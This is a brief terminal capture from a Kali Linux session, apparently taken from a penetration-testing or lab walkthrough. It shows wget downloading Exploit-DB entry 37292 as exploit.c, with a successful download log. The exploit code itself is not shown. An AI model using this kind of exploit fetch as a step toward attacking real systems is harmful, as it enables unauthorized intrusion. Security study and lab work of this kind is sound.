 ┌──(kali㉿kali)-[~]
└─$ wget https://www.exploit-db.com/raw/37292 -O exploit.c
--2025-12-04 07:23:00--  https://www.exploit-db.com/raw/37292
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘exploit.c’
exploit.c           100%[================>]   5.00K  --.-KB/s    in 0s
2025-12-04 07:23:02 (19.6 MB/s) - ‘exploit.c’ saved [5119/5119]